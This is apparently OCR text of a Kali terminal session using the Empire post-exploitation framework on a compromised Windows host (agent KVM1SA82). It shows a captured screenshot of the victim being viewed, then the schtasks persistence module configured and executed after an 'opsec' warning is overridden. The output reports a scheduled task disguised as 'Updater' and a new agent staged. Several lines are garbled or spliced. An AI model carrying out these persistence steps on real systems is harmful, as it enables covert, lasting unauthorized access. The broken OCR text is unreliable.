 Proxy False default Proxy to use for request (default, none,
disown display-im6
or other).
ate display display-im6.q16
UserAgent False default User-agent string to use for the staging
ac-kali:~/Documents/Empire/downloads/KVM1SA82/screenshot# display WIN-CFPG
request (default, none, or other).
K_2019-05-15_13-03-20.png
ac-kali:~/Documents/Empire/downloads/KVM1SA82/screenshot#
(Empire: powershell/persistence/userland/schtasks) > set Listener wz
(Empire: powershell/persistence/userland/schtasks) > set DailyTime 13:28
CurrentVersion\Runl/persistence/userland/schtasks) > set RegPath HKCU:SOFTWARE\Microsoft\Windows\C
(Empire: powershell/persistence/userland/schtasks) > set RegPath HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run
(Empire: powershell/persistence/userland/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked KVM1SA82 to run TASK_CMD_WAIT
[*] Agent KVM1SA82 tasked with task ID 7
[*] Tasked agent KVM1SA82 to run module powershell/persistence/userland/schtasks
(Empire: powershell/persistence/userland/schtasks) > [*] Agent KVM1SA82 returned results.
成功: 成功创建计划任务 "Updater"。
Schtasks persistence established using listener wz stored in HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run with Updater daily trigger at
13:28.
[*] Valid results returned by 192.168.123.195
[*] Sending POWERSHELL stager (stage 1) to 192.168.123.195
[*] New agent 6W7FSZCX checked in
[+] Initial agent 6W7FSZCX from 192.168.123.195 now active (Slack)
[*] Sending agent (stage 2) to 6W7FSZCX at 192.168.123.195